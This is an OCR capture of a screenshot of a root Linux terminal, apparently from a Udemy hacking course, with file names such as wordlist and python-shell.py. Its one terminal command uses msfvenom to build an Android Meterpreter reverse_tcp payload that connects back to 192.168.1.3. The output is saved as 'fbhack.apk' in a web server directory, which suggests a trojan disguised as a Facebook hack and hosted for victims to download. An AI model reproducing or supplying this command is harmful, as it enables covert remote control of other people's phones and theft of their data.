 Applications Places Terminal Thu 21:24 1
TIPS STUDIO
user.txt wordlist email.txt
ash.txt atmpin.txt udemy
fman.rc python-shell.py
root@7h3pr0xy: ~
File Edit View Search Terminal Help
root@7h3pr0xy:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.3 LPORT=4
646 R > /var/www/html/fbhack.apk
Udemy